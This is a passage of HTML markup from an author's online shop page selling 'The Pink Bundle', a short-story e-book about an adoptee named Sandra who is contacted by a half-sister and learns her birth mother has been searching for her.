					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://shirleemcgarry.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://shirleemcgarry.com/product-category/general-fiction/" class="breadcrumb-link">
					GENERAL FICTION				</a>
							<a href="https://shirleemcgarry.com/product-category/general-fiction/short-stories/" class="breadcrumb-link breadcrumb-link-last">
					SHORT STORIES				</a>
							<span class="breadcrumb-last">
					The Pink Bundle (e-Book)				</span>
			</nav>											</div>
																																		<link rel="stylesheet" id="wd-woo-single-prod-el-navigation-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.0.4" type="text/css" media="all" /> 			
<div class="wd-products-nav woodmart-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://shirleemcgarry.com/product/centaurius-into-the-fracas-2/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://shirleemcgarry.com/product/centaurius-into-the-fracas-2/" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://shirleemcgarry.com/wp-content/uploads/2023/04/McGarry_Audible_062822_highRes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A woman holding onto some kind of gun" decoding="async" srcset="https://shirleemcgarry.com/wp-content/uploads/2023/04/McGarry_Audible_062822_highRes-300x300.jpg 300w, https://shirleemcgarry.com/wp-content/uploads/2023/04/McGarry_Audible_062822_highRes-1024x1024.jpg 1024w, https://shirleemcgarry.com/wp-content/uploads/2023/04/McGarry_Audible_062822_highRes-150x150.jpg 150w, https://shirleemcgarry.com/wp-content/uploads/2023/04/McGarry_Audible_062822_highRes-768x768.jpg 768w, https://shirleemcgarry.com/wp-content/uploads/2023/04/McGarry_Audible_062822_highRes-1536x1536.jpg 1536w, https://shirleemcgarry.com/wp-content/uploads/2023/04/McGarry_Audible_062822_highRes-2048x2048.jpg 2048w, https://shirleemcgarry.com/wp-content/uploads/2023/04/McGarry_Audible_062822_highRes-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://shirleemcgarry.com/product/centaurius-into-the-fracas-2/" class="wd-entities-title">
						Centaurius Into the Fracas (Audible)					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>14.95</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://shirleemcgarry.com/shop/" class="wd-product-nav-btn wd-btn-back woodmart-back-btn">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://shirleemcgarry.com/product/ellies-big-day-out/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://shirleemcgarry.com/product/ellies-big-day-out/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://shirleemcgarry.com/wp-content/uploads/2024/10/EllieCover02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ellie&#039;s Big Day Out" decoding="async" srcset="https://shirleemcgarry.com/wp-content/uploads/2024/10/EllieCover02-300x300.jpg 300w, https://shirleemcgarry.com/wp-content/uploads/2024/10/EllieCover02-150x150.jpg 150w, https://shirleemcgarry.com/wp-content/uploads/2024/10/EllieCover02.jpg 512w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://shirleemcgarry.com/product/ellies-big-day-out/" class="wd-entities-title">
						Ellie's Big Day Out					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>2.99</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	The Pink Bundle (e-Book)
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.99</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Sandra revisits the place of her birth, which seems like a story from another lifetime. She never has the details right, and it makes her uncomfortable. As she knows it, her life is all fabrications and lies. She can’t explain away the things she sees with her own eyes or knows where to find answers that don’t come from fiction</p>
</div>
					
	
	<form class="cart" action="https://shirleemcgarry.com/product/the-pink-bundle/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697ce776d1610">The Pink Bundle (e-Book) quantity</label>
		<input
			type="number"
			id="quantity_697ce776d1610"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="935" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://shirleemcgarry.com/product/the-pink-bundle/" data-key="84aad3126d" data-product-id="935" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://shirleemcgarry.com/product-category/general-fiction/short-stories/" rel="tag">SHORT STORIES</a></span>	
				
	</div>

			<div class="wd-social-icons  woodmart-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shirleemcgarry.com/product/the-pink-bundle/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://shirleemcgarry.com/product/the-pink-bundle/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://shirleemcgarry.com/product/the-pink-bundle/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
									<link rel="stylesheet" id="wd-tabs-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.0.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.0.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.0.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.0.4" type="text/css" media="all" /> 			<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Sandra revisits the place of her birth, which seems like a story from another lifetime. She never has the details right, and it makes her uncomfortable. Fifty years later, she receives a phone call from someone who claims to be her half-sister and learns her birth mother has been searching for her all these years.</p>
<p>She realizes the suspicions she’s held inside are correct. As she knows it, her life is all fabrications and lies. She can’t explain away the things she sees with her own eyes or knows where to find answers that don’t come from fiction.</p>
<p>Despite her adoptive parents &#8216; story, Sandra has never known the truth that her birth mother abandoned her. She didn’t realize there was a reason to doubt them, yet the feelings deep inside left her feeling numb.</p>
<p>While her adoptive mother is a blood relative and half-sister to her father, who died in the war, she never felt like she belonged or formed a natural bond. And worse, she could not comprehend why a mother would abandon their newborn child.</p>
<p>Are Sandra’s efforts going to bring her peace? She’s been harboring a question for years, but in the end, will it answer the one crucial question? Follow Sandra’s journey into the past to find the answers she seeks.</p>
											</div>
				</div>
			</div>

											<link rel="stylesheet" id="wd-mod-comments-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4" type="text/css" media="all" /> 						<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="935">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
				